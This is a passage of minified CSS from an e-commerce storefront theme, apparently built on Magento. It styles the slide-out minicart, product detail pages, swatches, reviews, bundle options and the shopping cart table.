input{height:auto;width:38px;border:0;padding:0}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions{position:absolute;top:1.5rem;right:-7px;margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column-reverse;justify-content:flex-end;align-items:center}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.edit{display:none}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.edit:before{font-size:2rem}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .actions .action.delete:before{content:'\e616'}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options .toggle{display:none !important}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options .content{display:block !important}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list{display:grid;grid-template-columns:33% 60%;margin-bottom:0;margin-top:0.3rem;font-size:1.4rem;line-height:1}@media only screen and (min-width:992px){.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list{grid-template-columns:24% 70%}}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list .label{color:var(--heading__color__base, #000);font-weight:var(--headings__font-weight-secondary)}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list .label:after{content:":";padding-left:2px}.minicart-wrapper .minicart-items-wrapper .product-item .product .product-item-details .product.options.list dd{margin-bottom:8px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{display:none}.minicart-wrapper .block-content .items-total{display:none}.minicart-wrapper .block-content .subtotal{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;font-family:var(--heading__font-family__base, false);margin-left:0;margin-right:0;border-top:1px solid var(--border-color__base, #eee);padding-top:2rem}.minicart-wrapper .block-content .subtotal .label{color:var(--heading__color__base, #000)}.minicart-wrapper .block-content .subtotal .price-container{color:var(--heading__color__base, #000)}.minicart-wrapper .block-content .actions button,.minicart-wrapper .block-content .actions .btn,.minicart-wrapper .block-content .actions .cart.table-wrapper .actions-toolbar>.action,.minicart-wrapper .block-content .actions .action-gift{width:100%;padding-left:1.5rem !important;padding-right:1.5rem !important}.minicart-wrapper .block-content .actions .secondary{margin-right:0;margin-left:0}.minicart-wrapper .block-content .actions .secondary .action.viewcart:not(:hover){background:var(--button-secondary-bg, #f6f6f6);color:var(--heading__color__base, #000)}.minicart-wrapper .block-content .actions .secondary .action.viewcart:hover{color:var(--button__hover__color)}.minicart-wrapper .loading-mask{display:none}.minicart-wrapper .loading-mask .loader{width:15px;height:15px;border-width:2px}.fixed-minicart .minicart-wrapper:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,0.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.fixed-minicart .minicart-wrapper .ui-widget-content{display:block !important}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;right:0;min-width:unset;margin:0;background-color:#fff;-webkit-transform:translate3d(104%, 0, 0);-moz-transform:translate3d(104%, 0, 0);-ms-transform:translate3d(104%, 0, 0);transform:translate3d(104%, 0, 0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);z-index:500;width:85%;max-width:450px;padding:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title{display:block;padding:2.4rem 2.4rem .5rem;margin-bottom:0}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .text{font-size:2.4rem;font-weight:var(--headings__font-weight-secondary)}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .block-title .qty{display:none}.fixed-minicart .minicart-wrapper .ui-widget-content .block-minicart .scd__countdown{padding:0 2.4rem}.fixed-minicart .minicart-wrapper #minicart-content-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;height:100%;flex-wrap:nowrap}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content{padding:1rem 2.4rem 1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column;flex-wrap:nowrap;flex:1 1 auto;justify-content:space-between}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close{top:8px !important;right:8px !important;transform:none;box-shadow:none;background:transparent}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close:hover:after,.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close:focus:after,.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content .action.close:active:after{color:var(--heading__color__base, #000)}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions{margin:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions>.primary{margin:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions>.primary .action.primary{margin-top:1.5rem;margin-bottom:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .block-content>.actions .secondary .action{border:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .minicart-items-wrapper{margin:0;padding-left:0;padding-right:20px;margin-right:-2rem;flex:1 1 auto;overflow:hidden;position:relative;height:100% !important}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .minicart-items{position:absolute;top:10px;left:0;right:0;bottom:0;overflow-y:auto;overflow-x:hidden}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item{padding:0;margin-bottom:2rem;margin-right:1.5rem;cursor:initial}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-name{font-weight:var(--headings__font-weight-secondary);margin-bottom:8px}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price{font-weight:var(--text-weight, var(--font-weight__regular, 400))}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .product-item-pricing .minicart-price .price{font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:16px}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions{top:-3px}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.delete:before{font-size:2.6rem}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.delete:before,.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item .product .product-item-details .actions .action.edit:before{line-height:1;color:#999}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .product-item:last-child{margin-bottom:0;border-bottom:0}.fixed-minicart .minicart-wrapper #minicart-content-wrapper .subtotal{margin-top:auto;margin-bottom:2rem}.fixed-minicart .minicart-wrapper.active:after{opacity:1;pointer-events:initial}.fixed-minicart .minicart-wrapper.active .block-minicart{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.fixed-minicart .minicart-wrapper.start.loading #minicart-content-wrapper:after{background:var(--theme__color__primary);content:"";height:3px;left:0;opacity:1;position:absolute;top:0;width:0;z-index:9999;animation:al-loading 1s cubic-bezier(.43, .27, .36, .83) forwards;transition:width 1s linear,opacity .35s linear .35s}.fixed-minicart .minicart-wrapper.start.loading #minicart-content-wrapper::before{background-color:#fff9;bottom:0;content:"";left:0;opacity:1;position:absolute;right:0;top:0;transition:opacity .35s cubic-bezier(.43, .27, .36, .83);z-index:999}.fixed-minicart .minicart-wrapper.start.loading.finish #minicart-content-wrapper:after{width:100%;animation:al-loading-finish .3s cubic-bezier(.43, .27, .36, .83) forwards}.ajax-loading .minicart-wrapper .loading-mask{display:flex}.category-info .page-title-wrapper{margin-bottom:0}.category-info .category-description{margin-bottom:0}.category-info.background-image{position:relative;background-size:cover;background-position:center;background-repeat:no-repeat;padding:35px 0;text-align:center}.category-info.background-image:after{content:'';background-color:#000000;opacity:0.54;position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none}.category-info.background-image .category-view-info{position:relative;z-index:1}.category-info.background-image .page-title-wrapper .page-title{font-size:2rem;color:#fff;margin-bottom:5px}.category-info.background-image .category-description{color:#ededed}.page-layout-category-full-width .category-view .page-main{max-width:unset;padding:0}.page-layout-category-full-width .category-view .category-view-info{max-width:var(--layout__max-width, 1200px);padding:15px;margin:auto}.search.results>.block{display:none}.search.results>.block .item{padding-left:1rem}.fotorama__nav__frame:not(.fotorama__nav__frame--dot){cursor:pointer}.fotorama__nav__frame:not(.fotorama__nav__frame--dot) img{-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover{opacity:1}.fotorama__nav__frame:not(.fotorama__nav__frame--dot):hover img{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.fotorama__active .fotorama__dot{border-color:#222222 !important}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable{pointer-events:none}.products-grid .product-items .product-item-info .actions-primary .stock.unavailable span{display:none}.products-grid .product-items .product-item-info .actions-primary .stock:before{font-size:1.4rem;color:var(--heading__color__base, #000)}.products-grid .product-items .product-item-info .field.choice.related{background:transparent;top:auto;bottom:2rem;left:auto;right:2rem}.products-grid .product-items .product-item-info .field.choice.related .label{font-size:0;cursor:pointer;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);box-sizing:content-box;width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1}.products-grid .product-items .product-item-info .field.choice.related .label:focus,.products-grid .product-items .product-item-info .field.choice.related .label:active{background:none;border:none}.products-grid .product-items .product-item-info .field.choice.related .label:hover{background:none;border:none}.products-grid .product-items .product-item-info .field.choice.related .label.disabled,.products-grid .product-items .product-item-info .field.choice.related .label[disabled],fieldset[disabled] .products-grid .product-items .product-item-info .field.choice.related .label{pointer-events:none;opacity:.5}.products-grid .product-items .product-item-info .field.choice.related .label:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.products-grid .product-items .product-item-info .field.choice.related .label:before{content:var(--product_action_icon-addtocart, false);color:#000;font-size:1.4rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.products-grid .product-items .product-item-info .field.choice.related .label:hover:before{color:var(--button__hover__color)}.products-grid .product-items .product-item-info .field.choice.related input{opacity:0;width:0;margin:0;position:absolute}.products-grid .product-items .product-item-info .field.choice.related input:checked+.label:before{content:"\f00c";font-family:Font Awesome\ 5 Pro;color:var(--button__color);line-height:1;font-display:swap;font-size:1.4rem}.products-grid .product-items .product-item-info .field.choice.related:hover .label{background:var(--button__hover__background)}.products-grid .product-items .product-item-info .field.choice.related:hover .label:before{color:var(--button__hover__color) !important}.block.related,.block.upsell,.block.crosssell{position:relative}.block.related .products-grid .product-items .product-item .field.choice.related,.block.upsell .products-grid .product-items .product-item .field.choice.related,.block.crosssell .products-grid .product-items .product-item .field.choice.related{opacity:1;visibility:visible;transform:none}.block.related .elementor__header.block-title,.block.upsell .elementor__header.block-title,.block.crosssell .elementor__header.block-title{margin-bottom:var(--module_margin_bottom)}.block.related .block-actions,.block.upsell .block-actions,.block.crosssell .block-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:var(--module_title_text-align);align-items:center;color:var(--text__color, #666)}.block.related .block-actions button,.block.upsell .block-actions button,.block.crosssell .block-actions button,.block.related .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.upsell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.crosssell .block-actions .cart.table-wrapper .actions-toolbar>.action,.block.related .block-actions .action-gift,.block.upsell .block-actions .action-gift,.block.crosssell .block-actions .action-gift{color:var(--heading__color__base, #000)}.product-info-main .product.attribute.sku .type{display:inline-block;padding-right:1rem;min-width:8.9rem}.product-info-main .live-viewing-visitors{color:var(--heading__color__base, #000)}.product-info-main .live-viewing-visitors .count{font-weight:600;padding-left:5px}.product-info-main .buynow-button{margin:2rem 0;width:100%}.product-info-main .buynow-button button,.product-info-main .buynow-button .cart.table-wrapper .actions-toolbar>.action,.product-info-main .buynow-button .action-gift{width:100%}.product-info-main .box-tocart.update .buynow-button{margin-top:10px}.product-info-main .page-title-wrapper{margin:0 0 3px}.product-info-main .page-title-wrapper .page-title{font-size:var(--product_detail_title-font-size);font-weight:var(--heading__font-weight__base, 600);color:var(--heading__color__base, #000)}.product-info-main .product-info-price{margin:0;font-size:0}.product-info-main .product-info-price .price-box{display:inline-flex;align-items:center}.product-info-main .product-info-price .price-box .price{font-size:var(--product_detail_price-font-size)}.product-info-main .product-info-price .price-box .old-price .price{font-size:1.6rem}.product-info-main .product-add-form form .box-tocart{margin-right:0;width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions{flex:1}.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{width:100%}.product-info-main .product-add-form form .box-tocart .fieldset .actions button span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift span{white-space:nowrap}.product-info-main .product-add-form form .box-tocart .fieldset .actions button span:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action span:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift span:before{position:absolute;top:3px;left:-16px}.product-info-main .product-add-form form .box-tocart .fieldset .actions button.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action.loading:before,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift.loading:before{position:relative;top:2px !important;margin-right:2px}.product-info-main .product-add-form .swatch-attribute-options{margin:5px 0 0;flex:0 0 100%}.product-info-main .product-addto-links .action{background:transparent;font-weight:var(--text-weight, var(--font-weight__regular, 400));border:0}.product-info-main .product-addto-links .action span{margin-left:0.7rem;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.product-info-main .product-addto-links .action.towishlist{padding-left:0}.product-info-main .product-addto-links .action.tocompare:hover,.product-info-main .product-addto-links .action.towishlist:hover,.product-info-main .product-addto-links .action.tocompare:focus,.product-info-main .product-addto-links .action.towishlist:focus{background-color:transparent;border:0;color:var(--link__hover__color)}.product-info-main .product-addto-links .action.tocompare:hover:before,.product-info-main .product-addto-links .action.towishlist:hover:before,.product-info-main .product-addto-links .action.tocompare:focus:before,.product-info-main .product-addto-links .action.towishlist:focus:before{color:var(--link__hover__color)}.product-info-main .product-addto-links .action.tocompare::before{color:inherit}.product-info-main .product-reviews-summary{margin:0}.product-info-main .product-reviews-summary.empty .reviews-actions{margin-bottom:4px}.product-info-main .stock.available:before,.product-info-main .stock.unavailable:before{padding-right:1rem;min-width:9rem;display:inline-block}.product-info-main .stock.available span,.product-info-main .stock.unavailable span{color:var(--heading__color__base, #000)}.product-info-main .product.attribute.overview{margin-top:0.7rem;margin-bottom:2.5rem}.product-info-main .product.attribute.overview table th,.product-info-main .product.attribute.overview table td{padding:0}.product-info-main .product-add-form{margin-top:2.5rem}.product-info-main .box-tocart .action.tocart .disabled:before{position:relative;top:2px}.product-info-main .product-social-links{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;padding-bottom:1rem;border-bottom:1px solid var(--border-color__base, #eee)}.product-info-main .product-social-links .product-share-links,.product-info-main .product-social-links .product-askquestion-buttons,.product-info-main .product-social-links .product-addto-links>a,.product-info-main .product-social-links .product-information-buttons{margin:0 24px 10px 0}.product-info-main .product-social-links .action{padding:0}.product-info-main .product-social-links i{margin-right:1rem}.product-info-main .product-options-wrapper{margin:1.2rem 0}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{margin-bottom:0.4rem;margin-right:1rem;color:var(--heading__color__base, #000)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label:after{content:":"}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute:not(:last-child){margin-right:3.5rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text{background:transparent;text-transform:capitalize;font-weight:var(--text-weight, var(--font-weight__regular, 400));padding:0;font-size:16px;display:inline-flex;align-items:center;justify-content:center}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text.selected{color:var(--link__hover__color)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color{min-width:4rem;min-height:4rem}.product-info-main .options-list{margin-bottom:2rem}.product-info-main .product-category>a:not(:hover){color:var(--text__color, #666)}.product-info-main .product-category label{padding-right:1rem;color:var(--text__color, #666);min-width:9.4rem;display:inline-block}.product-info-main .product-page-brand-common-view .brand-label{min-width:7.7rem;padding-right:1rem;box-sizing:content-box}.configurable-variation-qty:before{content:attr(title);display:inline-block;margin-right:10px;min-width:9rem;color:var(--text__color, #666)}.configurable-variation-qty{color:var(--link__color)}.quantity-discount-hook{--button_padding:8px 40px}.quantity-discount-hook .prices-tier{border:1px solid #000;padding:2rem;background:transparent}.quantity-discount-hook .prices-tier .price{font-size:inherit}.quantity-discount-hook .prices-tier>li:not(:last-of-type){border-bottom:1px solid var(--border-color__base, #eee);padding-bottom:18px;margin-bottom:18px}.page-product-configurable .product-info-main .product-options-wrapper{margin-top:12px}.page-product-grouped .product-info-main .product-rate-price{justify-content:flex-start;margin-bottom:1.6rem}.product-main-content .product-video{height:auto}.product-main-content .fotorama__video-close{z-index:3}.up-down,.updown-quantity{border:1px solid #f1f1f1;background:#f1f1f1;border-radius:var(--button__border-radius);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}.up-down a,.updown-quantity a{color:#000;display:inline-flex;text-align:center;justify-content:center;align-items:center;flex:1;box-sizing:content-box;width:4rem;height:3rem;font-size:1.4rem}.up-down .control input,.updown-quantity .control input{border:0;margin-top:0 !important;height:43px;max-width:7.8rem;padding:0;text-align:center}.box-tocart{position:relative}.box-tocart div.mage-error{position:absolute;left:0;margin-top:0;top:0;-webkit-transform:translateY(-105%);-moz-transform:translateY(-105%);-ms-transform:translateY(-105%);transform:translateY(-105%)}.product-main-content:after,.product-main-content:before{content:"";display:table;clear:both}.product-info-main .product-badges-label{font-size:0}.product-info-main .product-label{position:static;display:inline-block}.product-info-main .product-label .label-product{margin-bottom:1.3rem;font-weight:var(--headings__font-weight-secondary)}@media only screen and (min-width:1200px){.product-info-main .product-label .label-product{font-size:1.6rem;padding:8px 10px;border-radius:15px}}.product-info-main .box-tocart .up-down{margin-right:1rem !important}.product-info-main .product-options-wrapper{margin:24px 0 .7rem}.product-info-main .product-options-wrapper .fieldset{margin-bottom:0}.product-info-main .product-options-wrapper .swatch-opt{margin:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{margin-bottom:1rem}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-selected-option{padding-left:0;color:var(--heading__color__base, #000)}.product-info-main .product-options-wrapper .swatch-opt .swatch-option{margin-right:0.8rem;margin-bottom:1rem;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s}.product-info-main .product-options-wrapper .swatch-opt .swatch-option.selected{border-color:#000}.product-info-main .product-options-wrapper .product-info-price .old-price .price{color:#999;font-weight:var(--text-weight, var(--font-weight__regular, 400))}.product-info-main .product-options-wrapper .fieldset>.field .choice input{vertical-align:middle;margin-top:-2px}.product-info-main .product-social-links{text-align:left;width:auto;margin-bottom:20px}.product-info-main .product-add-form .table-wrapper.grouped thead th{color:var(--heading__color__base, #000);font-weight:var(--button__font-weight)}.product-info-main .product-add-form .table-wrapper.grouped .col.item{padding-left:0}.product-info-main .product-add-form .table-wrapper.grouped .price-box{margin-bottom:0}@media only screen and (max-width:767px){.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;justify-content:space-between;border:1px solid var(--border-color__base, #eee);padding:8px 18px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr:not(:last-child){border-bottom:0}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col{font-size:13px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.item{flex:0 0 70%;padding-top:6px}.product-info-main .product-add-form .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr .col.qty:before{margin-bottom:0.5rem}}.product-info-main div[class="share-dialog"][style="display: block;"]{-webkit-animation:.5s fadeInRight;-moz-animation:.5s fadeInRight;-ms-animation:.5s fadeInRight;animation:.5s fadeInRight}.product-info-main .product-info-stock-sku{margin-top:1rem}.product-info-main .extra-popup{border-top:1px solid var(--border-color__base, #eee);padding:20px 0 0;margin-top:20px}.review-toolbar{border-top:1px solid var(--form-element-input__border-color, #d2d2d2)}.review-toolbar .pages{border-bottom:1px solid var(--form-element-input__border-color, #d2d2d2)}.review-item{border-bottom:1px solid var(--border-color__base, #eee)}.review-item:first-child{padding-top:0}.review-item .review-content{margin-bottom:2rem}.review-item .review-details{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.review-item .review-details .review-details-value{color:#000}.review-item .review-details .review-author{padding-right:1rem}.fieldset .review-legend.legend strong{display:inline-block;margin-left:0.6rem}.review-field-ratings .review-field-rating .label{padding-top:0}.review-field-ratings .review-field-rating .control{padding-top:0.7rem}.page-product-downloadable .sample.link{text-transform:capitalize}.page-product-downloadable .sample.link:not(:hover){color:var(--text__color, #666)}.page-product-bundle .bundle-actions{margin:2.5rem 0}.page-product-bundle .bundle-options-container{margin-bottom:0}.page-product-bundle .bundle-options-container .product-add-form{margin-bottom:4rem}.page-product-bundle .bundle-options-container #product_addtocart_form:after,.page-product-bundle .bundle-options-container #product_addtocart_form:before{content:'';display:table;clear:both}.page-product-bundle .bundle-options-container .action.back{margin:0;width:fit-content;display:inline-block}.page-product-bundle .bundle-options-container .product-options-wrapper{width:100%}.page-product-bundle .bundle-options-container .product-options-wrapper .fieldset-bundle-options{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column-reverse}.page-product-bundle .bundle-options-container .product-options-wrapper #customizeTitle{display:none}.page-product-bundle .bundle-options-container .product-options-wrapper .options-list{display:grid;grid-gap:30px;grid-template-columns:repeat(3, calc(100% / 3 - 30px))}.page-product-bundle .bundle-options-container .product-options-wrapper .options-list .product-image-container{width:100% !important}.page-product-bundle .bundle-options-container .field.option.required>label{display:block;margin-bottom:2.5rem;font-size:28px}@media only screen and (max-width:767px){.page-product-bundle .bundle-options-container .field.option.required>label{font-size:2.4rem}}.page-product-bundle .bundle-options-container .field.option.required .label{font-weight:var(--headings__font-weight-secondary);color:var(--heading__color__base, #000)}.page-product-bundle .bundle-options-container .field.option.required .product-bundle-info .bundle.option{position:relative;top:4px}.page-product-bundle .bundle-options-container .legend.title,.page-product-bundle .block-bundle-summary .legend.title,.page-product-bundle .bundle-options-container .title,.page-product-bundle .block-bundle-summary .title{font-size:2rem;margin-bottom:2rem;text-align:left}.page-product-bundle .bundle-options-container .legend.title strong,.page-product-bundle .block-bundle-summary .legend.title strong,.page-product-bundle .bundle-options-container .title strong,.page-product-bundle .block-bundle-summary .title strong{font-size:2rem}.page-product-bundle .block-bundle-summary{padding:0;background-color:transparent}.page-product-bundle .block-bundle-summary .bundle-info{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.page-product-bundle .block-bundle-summary .bundle-info>*{margin-bottom:1.5rem}.page-product-bundle .block-bundle-summary .bundle-info .product-image-container{flex:0 0 25%;max-width:25%;margin-right:1.5rem}.page-product-bundle .block-bundle-summary .bundle-info .product.name{color:#000;margin-bottom:5px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin-bottom:0}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .up-down{background:transparent;margin:1rem 1rem 1rem 0;max-width:115px}.page-product-bundle .block-bundle-summary .bundle-info .box-tocart .actions{margin:1rem 0}.page-product-bundle .block-bundle-summary .bundle-info .price-box .price{font-weight:400;color:#000}.page-product-bundle .block-bundle-summary .bundle-info .product-share-links{display:none}.page-product-bundle .product-info-main .product.attribute.overview{margin-bottom:1rem}.page-product-bundle .product-info-main .price-box{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.page-product-bundle #bundleSummary{--heading__font-weight__base:500}.page-product-bundle #bundleSummary>.title{display:none}.page-product-bundle #bundleSummary .product-summary .label{display:none}.product.info.detailed{margin-top:var(--margin_gobal_value)}.product.info.detailed .product.data.items>.item.title .switch .counter{color:var(--text__color)}.product.info.detailed .product.data.items>.item.title.active>.switch .counter,.product.info.detailed .product.data.items>.item.title:hover>.switch .counter,.product.info.detailed .product.data.items>.item.title:focus>.switch .counter{color:var(--heading__color__base, #000)}.product.info.detailed .product.data.items>.item.content{display:none;text-align:left;-webkit-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-moz-animation:.6s ease-out 0s 1 normal forwards running fadeIn;-ms-animation:.6s ease-out 0s 1 normal forwards running fadeIn;animation:.6s ease-out 0s 1 normal forwards running fadeIn}.product.info.detailed .product.data.items>.item.content .description table tr td strong,.product.info.detailed .product.data.items>.item.content .description table tr td span{color:var(--heading__color__base, #000)}.product.info.detailed .product.data.items>.item.content .description table tr td strong.semi,.product.info.detailed .product.data.items>.item.content .description table tr td span.semi{font-weight:var(--heading__font-weight__base, 600)}.product.info.detailed .product.data.items .data.switch .counter{color:var(--text__color, #666);font-size:1.2rem;line-height:1.2}.product.info.detailed .product.data.items .item.title.active+.item.content{display:block}.product.info.detailed .additional-attributes tbody tr th,.product.info.detailed .additional-attributes tbody tr td{width:auto}.cart-container .cart.table-wrapper .items .product-item-photo{line-height:0;max-width:125px;width:30%}.cart-container .cart.table-wrapper .items .item-actions .action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:var(--font-weight__regular, 400);text-transform:none}.cart-container .cart.table-wrapper .items .item-actions .action:focus,.cart-container .cart.table-wrapper .items .item-actions .action:active{background:none;border:none}.cart-container .cart.table-wrapper .items .item-actions .action:hover{background:none;border:none}.cart-container .cart.table-wrapper .items .item-actions .action.disabled,.cart-container .cart.table-wrapper .items .item-actions .action[disabled],fieldset[disabled] .cart-container .cart.table-wrapper .items .item-actions .action{pointer-events:none;opacity:.5}.cart-container .cart.table-wrapper .items .item:last-child{border-bottom:0}.cart-container .cart.table-wrapper th.col{width:auto;color:var(--heading__color__base, #000);font-weight:var(--button__font-weight);padding-top:1.5rem;padding-bottom:1.5rem;background-color:#fff;border-bottom:0}.cart-container .cart.table-wrapper td.price .price-including-tax .price,.cart-container .cart.table-wrapper td.price .price-excluding-tax .price{color:var(--text__color, #666);font-weight:var(--text-weight, var(--font-weight__regular, 400));font-size:16px}.cart-container .cart.table-wrapper .product-item-details{vertical-align:middle}.cart-container .cart .box-tocart .up-down{max-width:120px;justify-content:space-between}.cart-container .cart.actions .clear:not(:hover){background-color:#fff;color:var(--heading__color__base, #000)}.cart-container #gift-options-cart .gift-item-block .content{padding:0}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;margin:0 -15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field{padding:0 15px}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .field:not(.text){flex:0 0 50%;max-width:50%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text{flex:0 0 100%;max-width:100%}.cart-container #gift-options-cart .gift-item-block .content .gift-options-content .fieldset .text textarea{height:10rem}.cart-empty{text-align:center}.checkout-index-index .hidden-checkout,.checkout-index-index .logo-container .nav-toggle{display:none !important}.login-container{max-width:97rem;margin:auto}.login-container .block 